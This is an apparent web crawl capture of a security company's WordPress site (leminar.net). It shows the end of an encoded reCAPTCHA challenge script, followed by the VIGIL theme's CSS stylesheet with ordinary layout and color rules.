8KLwqfCplEqFsKbw4gcSD51w6XDriPCo2LDssKhfH/[base64]/[base64]/P8O/SQ7DlglOwpENRsKnEDnCjAfCncOnF8OlwrnCq13DrDPDtjtVDMO3w4bCu096bH3ClsK8LsKEw6Auw7Bkw7zCnsKXE3sbPVF1MsOXBsOSPsK2ZMO9TytuAiBhwogFOMKmOsKiRcOFwr/[base64]/[base64]/XU/Ctx5jwrtpUcKjwrfCm8OBw5PCk8Orw6w3w4hcw7vDt8OGL8KEwrTCqEt4VTPCs8KEw7Qpw59pwr82worCnmU8QQRDLl5nAMO5KcOgasKlwpjCqcKINMOUw7xbw5Z/w68Saw3DqzZDVx3CpE/CkcKrw7XDhUNRXcORw5/[base64]/CkkgkdTPChMKqw5rDqnDDoMOdw6zCtwV8w6RsVsOsAC1+YsOccMOWw63CgSrCpE4BEGvDncK+AHxxe3BOw6PDhMOHM8O0w64FwpsQJXN5I8K/R8KtwrHDk8KHMsKowoAUwrfDsSPDpsO0w7PDtVAOw5stw6PDtcKpLG8OEsOnIMKkaMOpwpJ2w5R1KCfDh30LeMKQwqoTwrDDqBPCpyDDqzjCpcOIw43CvsOWeFUdccOIw6LDhMO4w5XDocOIPmDDlHXDssO/dsKvw7RTwpvDhMOlwq5Qw6hTUxUnw5nClcKUJ8KUw5pcwqrDn1HCsTnCgMObw67DpcOlW8KSwoo6wqrChsKgwo92w4DDiynDph3Ds2wJwonCn2nCsAtQfcKFe8OWw7h4w7jDg8OtZsKGLVFbeMODw73DrMO9w7rDscKAwoDCp8K1ZsK2VwLDk1fDl8Ogw6/DpMOdw7TDl8K6FcOOw5IybWphJ3DDrcO5E8KRw6Ivw6AIwr/CgcKJw4M6wrTCm8KQV8Ofw5h8w6Q7NcO5UgTChlTClWNsw5PCoMK/[base64]/[base64]/CtxzDknrCvMKIw7/[base64]/Dri/[base64]/[base64]/[base64]/[base64]/wohIwonDqMKcw7fCkUXDu8KWeS5rC3huwohHwr1WXcOTw4jDp3c7aT7DtsKOwrpDwo1/N8KYwrhIX0nDgCFPwrM8wrDChy/[base64]/V8KRcnNIc8Kjw63DpMOYwqsSKcOnw47CvcKSbnRvUMK2w6Y7wr4SZ8O9w6cZw44vAcOrw7wNwqtPJcOfw6UTwoHDq2rDlWXCp8Otw44lwqfDnQzDlVRsYcKNw6piwqnCvcKtwpzCrWDDisOLw4MhRxrCo8ODw5LCuX/[base64]/w4zDuMKMwqzDkFjDgCxWwqF/w7bCokzCscOZw7xuAihNfcODw4PDsl9lw5vChsKJS1TDgsKjHMKGw7cLworDom8lQyp3ImzCkV5QV8OXwqsJw5VwwqRGw7TCtcKBw6RGUnU6RMKnwohtcsKZc8OjMRrDnmc9w5HCl3/[base64]/[base64]/DuiXCtcOudzbCtDbCoMK1ScKtOVMwYEJSA3fCi8ORwosuwqwgBw94w4rCgsKaw5TDpsKjw5zCl3ICJsONYF3DkBAaw5rCucOCCMOtwpHDuCjDocKLwqtcA8K2w7TDpMOFWXswe8OQwrzCjHEJPlpMw4PCl8OPwpMWYCvDr8Kxw6PDlcOowqrChzoZw7R/w7jDqxPDqcO9eXBPBF4nw75iVcKgw5VoXFrDtsK0wqXDrksDPcO2JMOFw50Lw7llJcK9FwTDoBcfc8OswoxBwrU7bmJAwrMBcl/CjjrDm8K6w7UdEcKrVh/DosOww6fCuB7Ds8Oew6TCv8O9a8KkI2/ChMO9w7rCjjNYfHnDkVDDgXnDl8K+b0dRV8KMMcO5GC0VBmx3w4drUSfCvUZJHHN/KcOzXQXClcKdwofDmCZEUsObYnnCkx7DjsOsfnh/[base64]/CtwE5O3DDkljDrnfDnkdYTcKuw7FnFMOfEm0mwrTDm8KQF1UWccO0AMKlwqvCrGXCqAE0OF8hwpjCl2HDpGrDnVxcKT5Ew4zClU7Di8Oaw7wUw6JZXmVWwqk+NUVTNcKLw7E6w40Tw49wwoDDqMKNwojDgiDDkhvDoMKgVklSalzCmMKPwqfCmn/CoA90UHXCjMOTbMKvw6dEGMKTwqnDn8K0NcKQW8OawrUKw69Bw7xhwrLChVfChHYwTsKDw79aw6gLAAtewowOwoDDjsKFw6/Dsm9lQsKCw6vCkU11wovDscOZDMOUUFXCoy7DtTnDs8OWWAXDq8KrfsOdw6ltaCZiRzTDp8OJZDHDh0U2ACZfPQ/CoG7Du8KMLcOBO8Kre0rDoBDCoDPDrl8ewrhwZcOuXsKIwqrCiGRJUVjCuMKGDgdjw7duwoguw5g+YAhzwoIjdQjCtDXCjB5lwrbCs8OSwpRPw7TDhMOCSEwqecKdfsOQwqFMf8K/w5JUFiIJw4LCqnEKZMOTBsOlGsORw5w/[base64]/Dk8KENcOQwojDhsO9wrB4wqHDgsOxNhkow5bDilMzYSnCosOoNcO1BzQWBMKkBMKhRHAcw5wBMQHClVHDm2jCmMKfNcO/IMKxwp9NWE9Zw7F2N8OAdA4AdQHCncOkw4YwF0NTw74cwqbDmGTCtcONw7bDlRFiBSgJbF0tw5l1wrFTw6Y9P8OSSsKUbcKwXXUFPTjCunkSfMOmaRc1w4/ChxdvwrbDgk3DqDfDkcK0w6TCnsO1ZsOaEcKANHfCs3XCu8Ojw47Do8K8Ox/CrcOZZsKAwqvDkBfDk8K9dsKVEWdzbTQ8CMKFw7fCglnCosO+LsOxw4DDhDjCicOPwo4BwoMBw4E7AsOXNg7DocKNw73Cr8OLwqsXw78GfDjDtkxGZsOVw4/DrFHDgsKZLsOMYsKOw45+w57DngfDt0lZSMKKRsOED2pAH8KwIcOOwpIDLMOjc1TDt8Kww4XDksKrbUHDgEEdT8KZCG/DnsOLw7oNw7ViODwGWMKJGcKew4/CnsOiw6TCuMOBw5fClVrDq8K/[base64]/[base64]/[base64]/CosOWbSfCg8KFw7HClsONL8KrGsK9VmdQIm/[base64]/wo7Du3HCrUjDjcKGw6HCsTTCuwTDiwXDtcKKwojCiMObF8KOw7p9LsOgZsKOEcOnIMKIw4cWw6Uvw47DocKcwqVMUcKDw53DuAZOYMKqw7l7wrkEw5N/[base64]/DtcKVMltPw77DusOdw5rCpATCqcKaRcOJw5FowqIHZBpZUsKWw5zDtcOdwoXCucKsFMKdQCzCixVjwqTDqcO/MMKvw4xjwqVWYcKRw755HUvCscO8wrNZEMKyOQXCh8O/fSMreFgYX2XCtD0lMEjDvMKFCk1VacOYCcKOw6bCpzHCqMOkw4tEw57CgzjDvsKnKzXDkMOLVcKKHn3Dp03DsXRLwoZAw5VdwpvCtWfDkcKBW2bCmsO6A0DCpRjCjnM0w7TCnxkAwqV3w5/CqUMmwqsmZMKwJsKhwoTDlGU+w5bCqsO+VMObwrdyw7gLwqHCpSoNJA/CmG3Cs8KIw7XCj1rDonM3ajI6E8Krw7NnwoPDq8OowqbDs1HDoSs7wo8xVcKXwpfDocKrw67CgBsUwpx5EcKywq7ChMODbltiwq1oJ8KxJcOgw6IXaRDDtVpXw5fCjsKAWi4yLVvCk8OOVsOhwq/DjsOkIsKlw6l3F8KueR7DjXbDisKWZsOIw5XCo8KWwrJlHzw3wrYNQ3TDpMKow5BDKDjDpDLCssKhwrJmWS0dw4/Cuxg8wqQ+Og/DicOKw4DCllROw7o8wq/CiR/DiClZw5TDhDfDucK4w70nYsKswr/[base64]/CtljDsTHCi0FbC8KIwqPCrgHDpMOyJMKmJMKGw7Aiwr9QI3lEPVPDrsOkPzHDnsO6wrvChMOnCnopSMK7w48FwonCi19bZFl8wrs3w5YHK2cCTMOewqRJYCLCn1/[base64]/wrzDlgVlBCFQd8OMwoUXwpXClsKQSsOewpbCg8KAwrnDssOtASQ6YcKMVcKlfyRZKEXDsXB0wp04Ck/Dt8K+SsOyXcKuw6QAwp7Ck2NXw7XCpsOjRMOlBV3DvsKBwrUlVinCq8OxXGh1w7cqWMOwwqQYw5bClF/CklDChxjDpcOZPMKcwpjDjyXDk8OSwq3DiUhwbcKUOsKvw6nDvEvDu8KLecKDwp/CoMOjOn9HwrfDl1zDmAjCrWFFXMKmbipLZsK/w6fCh8K2OkHCpwTDkgfCqsK/w4lvwpc6ZMKFw7PCr8OKw5cVw5laOsOFMhhlwpctMGDDuMONTsOLw5rClyQiAx/DhinDncKaw6bCksOiwoPDlSsOw7DDjnTCicOFw5Y8woLCrCdgWsKGGMK+wrbDv8OSKzDDrzQTw6/DpsKXw7Ifwp/DvHfDsMKGZwUjKycGfhg8ecKcwovCtH16NcOMw49uXcK4fmnDssOkwpzCk8OjwopqJHsML3weQTZVC8O5w6YhVxzCh8KCVsKow6gHI1/DqgHDiG3CscKTw5PDgHtnBw1Dw6RPExrDqwJFwqcoI8K2w4rDuxfCocOfw5k2wonCr8KnEcKOfWPDkcOxw7nDs8KzVMOUw5rDhcK6w4IJwrxlwoxuwoHCp8ORw5cdwoHDtMKEw5fCtztKAMOxRcOwWF/DmWcRw67CmVsvw6TDhwV3wpU6w5rCqgrDiklbBcK6wrpcOMOYA8K4WsKpwpY0w7zCkhfCoMOLMFU8DQXDi17Drw5UwrJZFsOuMlpXVcO0wo/DmWh0wrBIwprDgwp0w4HCrnAdV0DCl8KMwoUSZcO0w7jCg8OewoZZAUXDiEJOP2IzWsO0BTMFRnDCtMOpcBFOeXpPw5PCg8OxwqfCqMK4YW1PM8KIwqQlwoU4w6bDlMKkGi/Duh5Ea8OCRWDCrMKHODrDmcOSPcK4w5VRwpnDuj7DnVfCuxPCjGTChUHDl8KaCzUJw6V1w6gcLMKYcMKCICtPNAnCpwnDgwrCiljCsm3DhMKPwqZIwp/CgsKyE07DhA7Cj8K6ZyXDiEzCrcK+wq4/N8KfBGo+w57CjjrDkBPDpsOzRsO/wqjDiDQbTlzDgQbDrUPCpComezbClcOIwoBPw4rDp8OpIxDCowh/NWrDu8KNwp/[base64]/ajQPw4Ytw7fDg8KZw4kUDjEfEysowr7DnVjDqkYxO8K3LBDDg8O7QATDpkjDvsKgHxx5RsKuw6bDrnwsw6jCnsObW8OKw5nCkcK/w7ZWw7TCssKOThXDoV9ywqDCucOgw4EdVzrDpcOiZcKxw7UTMcOow4XCrsKXw4vCpcOTRcOgw4XDtcOcXC4TFwRDejUTwqoFShJJHWIMIMKcN8OMbmfDlcOnIRUjw7DDuD7Cu8O5QMO+UsO+wq/ChjgYFiJiw65mIMKcw6siC8Oxw5vDsXbDrTIaw7bCjlZAw7BrCFJDw47CucKoO2PDk8KnMsOtc8KdWMOuw4bCjVTDusK8LcOgB1jDjRzCnsKgw4LDsRdkcsOswpxpFX9IYhbClUYHWcKDw71gwr8NRXTCrH3Domc7wq8WwojDgcKQw5/DhMOsIX9WwrYnJcOGSmlMOwfCgjlaVDUOwpp3WB18YU5ja2FJGxJJw7QHVnrCo8OmX8OHwrjDqBXDgcO7E8K4SnF+w4/Ds8KyaiAiwpYbaMKdw5LCoQzDt8KLdjrClsKWw6HDjsKnw5MiwpbCqMOZXWIzw4TCimbCsFvCu1snYhY5bCkawqrChcOrwowcw4zChsK6cXfDgcKSAj/Dqk3DiBzDlgx2w4caw4LCshZtw6fDqTxLOnLChA0LAW3DhwRlw47Cn8OLDMO9wq/[base64]/DiMOiJcOPVwtwV3EYbHHCgsOhTsOHDcO1w7NyR8OvGsOtaMKHD8KUw5TCvw3Dhz58XibCmMKWThLCmsOrw4bChMOQXynCnMOOcih8bl/DuUpmwqjCtcKmbMOaQsOXw5vDgijCu0N1w4rDosKwLBTDowcbWFzCsXgSSh5rT2rCv0pVwrg+woMGUQdtw7BzCsKcIcKsG8OUwrDCmMKwwqDCp2vDgDBrwqhbw5k1EQrCu3jCpEsKMMOiw6IvViHCicOQZMOuEcKPTcKVHMOSw6/DukPCj3nDvWlSOcKrW8OHLsOjw711OgFEw5lZex5NQMOjTjYKMsKie0MPw57CoQg8FjxgFMOywrEyRmLCoMOBFMO4wpbDsx5XasKSwosDIsKhCAJ/wrJ3QRbDqsOXcMOXwpLDiVvDrhUBw5FwfcKHw6zChm5ERsOCwpRNFsOLwo1DwrfCkcKCJxHCgcK/ZXfDpjRTw4sKQMKXYMOICsKjwqoLw4/CvwRxw4U5w6FYwoUhwqhCSsOiNF9UwoNtwqZMBBXCjMOzw73CkgMbw4ZBf8Omw4/DuMKWXS9Qw77CpEjCrD3Ds8KJaS1Nwq7ClzZDwrnCiQEIcnbDqsKBwqQkwpTCisOgwqcnwpIRH8OUw5nCkhHCscOUwp/CjcOSwpNEw4s/JT7DkxZ/woVRw5ZjND/CmCtvCMO1Vh8qVDjChMK6wrvCtHTCr8Ovw6FWMMOyLMKawqQ8w5/DoMKaRsKnw7gIw6Y4w4tJWWnDkC5Fwo8two87wrTDk8OYFsK/wpfDhGx+w55kG8KhZ2vCik57w4M9e05QwonDt0ZKbsO6cMKOQsO0FsKxUx3Cs1XDisKdG8KSAhvCpF/DmsKoDsOww4lRU8KgS8KUw4XCkMO7wpIdQ8O3wqfCpwnChsOrwrvDtcOUIBs7ADrDiWLDoTArL8KkG0nDiMKsw6odGicfw53CiMK3Y3DCkDhdw7fCuhFBMMKQLcOAwopswq1XQiopwonDpAXCp8KBGkwvf18qMGLDu8O7WGLChw7ChEseS8Oxw4/[base64]/DgmHDisK6w6PDlmQ3wrlew7nDp8ONw6xewpHCpsOGdcKUWcOlHcKaV2/DsW14woTDlV1VSQbCkMOEf1F3EMOBCsKsw49jaWvDiMKxB8KFLy/Dl3TDlMKIw5DDpztdwrENw4JGw6XDn3DCs8K9Bk08wrQ3w7/CiMOHw7nCnMOGwrtOwq3DgMKtw6LDj8KmwpnDjTPCrnRgCzczwqvDssOCw7QdTVENewPChgUyO8O1w7skw57DkMKkw4vDqcOmw4YSwpAaCcO7wpYAw6luC8ORwr/Ct1HClsOaw4/DiMOBE8KId8OywopEJMORBsOIX2LDlcK8w7PDhzXCscKQwpQQwr/CpsKNwpXCsGsowqrDrcOFF8OiVsKsAsOiRcKjw7cTwrvDmcOyw6/CpMKdw5fCnMK0NMKFw6AJw75INMKrwrAhwqLDgC4RYXdUw41/wqYvFFgtHsKfw4fCosKLw4zCqxbCmhwaIsOjQ8O/Y8O+w6/CqMOaSBvDm1RJfxPDhMOwdcOWH2QZVMOwHmfDsMOfGMKOwqPCr8OsLMKVw6zDpTvDqSvCtV7Cn8O+w4zDmsKYBG40LXlVPzTCv8Odw53CiMKuwqHDpcOaQcKwMhJsBSxuwpI8SsOoIgTDtMKiwoc2w6LCq1AHwqrCkMKCworCrAvDssO/w6PDg8OYwpBpwpdAGMKPw43DlsKWG8ODPMO6wrnCnsOCJV/CiGnDtgPCnMOIw6FFKG9sJsK0wogbL8KgwrLDtMKWahXCpsONccOQw7nChsK2RsKxBBsDQjDCuMOoXcKAREJWw5vCmQwxBcOYGSBJwpPDjMOySnjCgsKyw49kOMKLMcOmwrFXw7xPRcOdw5s/IwRKQR51Yn3CscKyEMKsLUHDrsO3DcKpflA7w4bCuMO6T8O/QC3DtsKew4UCLsOkw6Ntw7B+DRxbaMO7MH3Dvl/CtMO5XsKsBiLDosOCw7M/w50Awo/Cs8Kdwo7Dp3FZw6gGwq5/[base64]/[base64]/wobCmsKzwoYGw6LCt8Ojw51CYsOIMcOGc8Odw7Qjw4HClcOXw6LDr8O9wo9aEGXCn3vCg8O0Vn/[base64]/CsU7Ch8KIwpkDLRXDihPChgnCjsKpBcKyw4lWwocVcMK2Xklvw6l2XgdUwoDCosOYXsKOLC7CumnCpcOjwp3Cj2xuw4HDq1zDnXUFPBTDp0ciWBnDlsOlLcO9wpk2w50lwqIjSyMCCGfCqsONw7TCukQAw7HCkj7ChBzDo8KiwoQNIT5ze8K/[base64]/DgGRmwogPw7EBw5/DocOzwoMNdcK/PVYKexnCgzpKw4NGPVxrw5/CmsKOw5zCoHEWw5fDncOWBRrCn8K8w5XDqcOpwoHCm1/DkMKuZMOPPcK7wqzCqMKew7rCtcKKw5bCgsK/[base64]/[base64]/DjMO7wqrCiVsJK8OlLsOBwrvCmjbCpzjDiTHChSfCnnd5FcKgKHVnJSZ0wo1OVcO6w6gracKqcR8oLzHDs0LCtMOhNCnCs1cGB8Koc2fDisONMTbDqMOWTsOKGwcmw4vDr8O/eG/[base64]/CjQwCwrA8d8K1wp/[base64]/CinfDpMKRwpEOK0M6wo5Tw5lXC8OrFcOSw6opVnx8GxfCicOPTsOsYMKoLsOWw5YSwoE7wqvCusK6wqc5AXPCjcK6w4IRDmLDo8OGw4/CpsO1w6BDwrNQVnDDgRPCpR3CoMObw5zCrAhafcKmwrPCvFo9AGrClwAyw75+FMKGAUddZSvDn1YSwpBmwq/[base64]/DucOkIwIRwpHDiTzCsF3DsmQyF3FawrvDoAsBI3jDn0fDj8OHUjh9w6leNgo6esK4U8OkH2DCt2bDjsOtw68kwrZjd0Jsw4s9w77CozXCsGM/[base64]/wohWEX7Cp3XCs8OLw4TCksO7w4zCll7CvcO1wpphw7tHw412Y8K0aMKTeMKEL37Dl8OlwoDCkjHCvsKqw5k1w6TCsC3DoMKMwq/DoMO9wr3Cm8O/CMKhKcOcJX0rwocEw6N0EWLCjFLCgWrCpsOnw54dSsObf1s+wpQxEMOQAy4Aw5nChsKFw6/Cp8KRw5woUMOLwqXDqSjDoMONeMOIMzPCm8O0TD7CtcKowrddwp/CtsOrwoRLFh7CksOCaAA0w4LCvStCwoDDvU9AfV81w5BPwpxabMOeGXrDmknDq8OAw4rCpCdEwqHDp8OXw4jCocOAc8O/XXXCnsKawoLDg8O/w5lJwonDmSYHRmpzw4bDkMKZIQYjTMKpw6MbaUvCs8OLPlPCt05rw7s/woVAw7FBGiMpw6LDpMKcXz7DoDAfwqfCmj1MVsOUw5rCmsK3w55Dw6ZyTsOjA2nCsxbDp2EbDsKswoMNw5zDmwJuw4Z2SsKnw57Cp8KPLgLDhGhwwrvCn2tMwq5MRFjDribCssKQw7vChX/Cpw7Ck1QkTcK8wprCn8KGw7TCjgILw6HDocOhaSbCicOzwrbCosOBdjQgwqTCryYTEkYNw5zDocOQwqXCvFx7FG/Clh3DpcKuXMKaW1Bsw43DssK7DsOMwppZw6tvw53CnkzClkMVPSbDtMKYfMK+w7Azw4zDjVzDtlo/[base64]/wqF0GTHCvGvDkCzDsyTCh3PDpcKUUD8xbWY0wrnDoDsyw5DCs8KEwqMDwr7Dt8OqeUQFw49TwrpOXcORJH3CqkjDtcK8O3BmEWrDpsOhZT7Cnkwdw50Nw74aYiVrO0LClMO9Z3PClcKEFMKza8O9w7VjTcKQDEAzwp/Dh0jDvDoaw6EbQydiw5Vlw5vDgH/Dpmw+NHAow6DCusKRwrJ9woElbMKXwq0sw4/Co8Oww6jCgw7DvcOpw6zCuUQzbiTCucO3w5F4WMKsw4pSw7bCuAJkw45RZVtHCsODwpN7wqHCu8KCw7o7a8KDBcOKa8K1EllGw6gvw6HCk8KFw5/CoVjCuGBaeTAmw7jDjhQXw64IFcOawpVhSsOzFgZ9WGd2S8Kywr/DlwRQNsOKw5BfdMKNCsKGwpXCgCYGw7TCocKuwqBtw5ZFXMO6wpPCkSjDmMKMwp/[base64]/DhR8mwqzDuEnDhDUoP8O6VMKbwpLDui/DqjnDn8OFwoMkwp9dKsO+w5sSw60bOcOIwqpSU8OgenA+LcOoAMK4T1tkwoYkw7zCncKxwqJ1wqnCtWrDtABXZEjCiiXDvcOmw4V+wonDsBXCsxUewprCpsKlw4DCvQ01wq7DtXzCn8KfUcKvw7vDqcOBwqbCgmIcwoFHwr/Cg8OePsK6wonCgT4aCy9vZsKUwrlQZgErwop1c8KJwqvCnMOtF0/DvcKbWcOQf8KCAQ8MwrLCtMK9ZGnDlsORNF/[base64]/w75rw4DCgxJpw6gAJn/DsCt6w5koNT9fS2fCosK1wqzDgcOiYyB7woXCtWUTYcOfOhl3w69xwqfCkW3Dv2DDi1/DuMOVwqUPw6t3wo7CksOpacKOYhzCm8Kbwrcfw65jw5Vxw6diw6Qpw49Ew6MvDVBBwqMAPW4zYwvDtEQqw5jDlMKJwrzCksKFasOnM8O1wrNQwoh/V3HCiTkOC3QGw5fDmAoHw4fDjMKyw6BvQi9dwonCjsK9VWrCmsKeHsKbPyXDojQvJTHDiMO6a1wgOMKzME7DlMKqMMKoTQ3DqXA8w7zDr8OeMsOpwrvDmw7CksKKRkLCjkt8wqN9wox1wqVzW8O3KGcjQT4iw7gDCTfDtcK+TsO0wrnDkMKbw51PFwvDuEbCpXdDY0/Di8OlLsKiwoUZfMKXC8K0a8KZwpcdeCs3XBzCkcK1wqwpwrfCscK1woEjwo1Xw4RZMsKyw4oYecKHw5QdJUfDqDFiBRrCkmvCtyojw7fClz7DrsK6w6XCgSc2Y8KoWk8JaMOkdcO7wpHDgMO7w6k2w7zCmsOkUUHDumhFwo7Dpyt5YcKUwrZ0woPCuQzCrUN/WRkgw5DDrMKdw6pGwpF5wovDuMK9RzDDtMKAw6dnwr0jS8O6cVbDq8OxwrHCocKIwpPDj1tRw7DDqDZjw6NTAEHCkcORenNycg9gPcKcS8OlLXl/IMKDw6HDuHN4wpgnA1DDuWlcw7jDsXjDmsKmMhljw67CgnlUwovCrwRBQSPDhwnChEDCt8ORw7jDssOUbmXDhQ/DkcO2LjVJw6XCp3FawrNiRsKlFcOfeQ9mwq8Tf8KXKkcBwpMswqDCnsKjPMOpJxzCuArCjAzDtmrDncOEw7DDocObwrlHF8OFfCNeZA8/HQfCm2TChzTDikPDm2MhMcK4GcKHwqHChAfDkGfDicKcYQHDiMK2AMO8wq7Dn8KYdsOdCcKMw7k5Yl4Lw4PDvEHCmsKDwqXCjznCsFfDmw95wrfChsO6wo8QJcK/[base64]/R3AdVHrDmsOfU0dtOkM0woNrw4EoPsOewqMZw6bCsi9+MT/CrMKDw4B8wp4UK1Q4w4/Dv8K7LsKRbGbCkMO/w57Cp8Ksw4XDiMOvwq/CnXvCgsKdwpcOw7/CkMKbCSPCjQdxKcO/[base64]/DrFFVAhpnw5prO3FwwqESDMOcTMK0wofDtU3Ds8KywonDv8KwwqRkUgbCrEpHwqkfbMOQwqbDpUAmIjvDmsK0C8OGECYXwpzCrVvCq1Rewo1Cw6PCs8O4Ry9sAlFVasO0XsKjKMKyw4LCh8Kcwq01wr8deVvCg8OaBjgCwrDDgsKPUyYFc8K5ElTChWsEwpM/McOTw5Aowr1TBntrL0I8w7ArNMK5wq7Dmi4QYjPCmcKlV2TCjsOqw4pXNBppF2bDjXfCscK2w4LDjMKCNcO0w4ETw6HCm8KOKMOqfsOzIURtw7cPM8OHwqoww6jCiU/Co8KCOcKIwpXCoGbDoz/Cp8KAenFQwpYSNwbCi1LDvh7CgMOrKxRxw4DCvm/Cq8KEw4nDtcKVcAAff8KawqTCiTvCssKDKzgFw6YGwobDiG7DswZ7VcO8w6nCt8K/ZEXDmsKsXTTDq8KQSijCvsKaXFnCh3w3McKxXMOzwp7CjMKawrvCtEvDksKqwoNNe8OWwoh0wqDCk3XCqiTDssKfAC3CsQTCicOrC0zDq8Kjw5bCql5fI8O1cFLDg8KPR8OKTMKyw5QtwrJzwqbCicKbwq/[base64]/[base64]/wrTDoMKqw5wMw7TDjm7ChlpgYEMXw5HDmj7DucK+w7XCsMKlLsO2w5gTOltLwpoyBGh4Dh59HcOvNT3DlcKQLCAfwohXw7fDm8KLTcKQRxTCsB12w4MILnDCnzo/BMONw63DpHLClEVdZMOpNipPwofDkUwbw4Q4bsKdwqLDhcOECcOZw4/[base64]/CrMOZAsKrM1wJw7kew6PDtQIfwqHCt8KdwrnCnsOSwrQSEXBtHMOjdcKZw7rCmsKzLjjDnMKyw68hacKgwroGw69/w4zDuMKLDcKzentqJsO1TF7CiMOBCU9dw7NKwq4zIcKQRsKIeQwQw7gBw7nDjcKefB7DncKwwrnDry8nA8OkUW4CH8OJFSfCr8OfeMKabMKTKVXCnxzCoMKnZ2E+UFdKwqw9XQxnw6/CljvCmz/[base64]/Cty/[base64]/[base64]/DlFXCgMKuLFI4w5M6EsKswrVUCHvCu0nDv3xHwr7CuwjDoU7CkcKmSsOSwrJHwq3Dl07Cn17DvMK+DnfDvMK+BsKlwpzDjFVneyzDpMOdPljCq0s/[base64]/GFZnwoshNsO7N8OKJcKQw5Igw7M5wqPCjzPDp8O3RsKKw6nDpsObw7lGGV3Cj2PCsMKtwqPDvzosSSZEwr8qDsKPw5lgXMOkw7prwr5LWcOOPxZKwpLDt8KYDMKnw69OREbChRjCkifCuXUgVB/Cty7Di8OCdFQswpNjw5HCp0ZoSxMaU8KMMyPCn8OeQcO2wpQtYcOIw5Exw4DDksOIw70tw7UTwok3IMKfwqkQAETCkAFNwpB4w5PCucOYfzdkU8KPNwfDljbCsRZiBxtGwoY9wq7DngPDhAjDs1h/wqPDp2TCmUJ7wo0twrvCnC3Dn8KQw69kElAnbMK5w4HCq8Ogw5DDpMOgw4/CgGstUcOew4RlwpDDisOwJRZ0wrPDqRMQX8KqwqHDpcOgfMKiwrYzDsKOLsKHWzBFw5kHA8KvwoTDsA7CvMOzQyIUdTIdw7fClipWworDmwZSe8KcwoNjDMOtw6nDhm/DucO0wofDjQNGBibDr8K8H3nDqUNbOh/DkcKlw5DDv8K7\x22],null,[\x22conf\x22,null,\x226Lc8RTgnAAAAABn-YdHt3gcA4eiVY_m1W10SCJZh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leminar.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O2SLwCY+whVoUVG/12v4zCnRAodFIrAxF/J4T9s1dIY\\u003d\x22,0,0,null,1,1768829886846,0,0,[74,189,47],null,[200,154,66,218],\x22RC-aOR9vGxkk7WcMw\x22,null,null,null,null,null,\x220dAFcWeA77KaUfC4jvsDG85Zk_-0U7uT1g8C9kWGsVZh7qDuQK27XaezHBfajkDjWQHzsNERLKHCiRYs-cXQTB3rGth_dFzeYFGw\x22,1768912686719]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/style.css?ver=2.8
body_size: 4629
content:
/*
Theme Name: VIGIL
Theme URI: https://vigil.wpengine.com/
Author: the DesignThemes team
Author URI: https://wedesignthemes.com/
Description: VIGIL theme for Security.
Version: 2.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: vigil

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

@font-face { font-family: DINArabic-CondBold; src: url(https://leminar.net/wp-content/themes/vigil/fonts/DINArabic-CondBold.ttf); font-weight: bold; }

.footer-widgets {
    background-color: #1a4194 !important;
}
div.footer-widgets .widget {
    color: #fff !important;
}
.footer-widgets a, #footer a {
    color: #fff !important;
}
.footer-widgets a, #footer a:hover {
    color: #fff !important;
}
.column.dt-sc-one-half.first {
    letter-spacing: 1px;
}
#footer .column.dt-sc-one-half.first {
    color: #fff;
}
p.etiam {
    margin-top: -12px;
}
.dt-sc-button.medium {
    padding: 10px 14px 10px !important;
}

.footer-copyright {
    background: #108bea !important;
}
.page-id-9275 footer#footer {
    margin-top: -28px;
}
.carousel-arrows a:before {
    color: rgb(0 0 0) !important;
}
#toTop {
    bottom: 15px !important;
}
.mor-detail {
    margin-top: 42px;
}
.list_flag {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
}
.list_flag li {
    display: inline-block;
    list-style: none;
}
.type2 h5.dt-sc-toggle-accordion, .type2 h5.dt-sc-toggle {
    font-size: 24px !important;
}
ul.fnt-li {
    font-size: 18px;
}
ul.right-img {
    list-style: none;
    width: 100px;
}
p.textp {
    font-size: 15px;
    text-align: justify;
}
ul.right-img.hatt-img {
    width: 160px;
}
.dt-sc-counter.type5:hover .dt-sc-couter-icon-holder .icon-wrapper span {
    opacity: 0.3 !important;
}
i.fa.fa-volume-control-phone {
    font-size: 21px;
    border: 2px solid #fff;
    padding: 11px 13px;
    border-radius: 23px;
}
i.fa.fa-envelope {
    font-size: 18px;
    border: 2px solid #fff;
    padding: 12px 12px;
    border-radius: 23px;
}
p.top-a {
    margin: -34px 0px 27px 62px;
}
p.top-a {
    border-bottom: 2px solid #f2f5f7;
    padding-bottom: 15px;
    width: 50%;
}
li.in-social {
    list-style: none;
    display: inline-block;
	margin: -8px;
}
.country-select .country-list {
    position: relative !important;
}
.ftr-cf7 {
    padding: 0px 20px;
	margin-top: -24px;
}
h3.wrt-us {
    text-align: center;
    font-weight: 600;
	margin-top: -62px;
}
.page-id-9275 form.wpcf7-form p {
    margin-bottom: -10px !important;
}
input[type="submit"] {
    float: none !important;
}
input.wpcf7-form-control.wpcf7-submit {
    margin: 0 auto;
    display: block;
	margin-top: 28px;
}
aside#text-8 {
    background-color: #fff;
    margin-top: -48px;
	margin-bottom: -2px;
}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper img {
    opacity: 0.7 !important;
}
.main-title-section h1 {
    color: #fff !important;
    font-size: 28px !important;
}
.dt-sc-portfolio-sorting {
    margin: 0px 0px 30px !important;
}
.menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor {
    background-color: #108bea8c !important;
}
h5.ab-dh {
    text-align: center;
    margin-top: -20px;
}
@media only screen and (max-width: 767px) {
#main-menu ul li.menu-item-simple-parent ul {
    width: 300px !important;
}
#main-menu ul li.menu-item-simple-parent ul li {
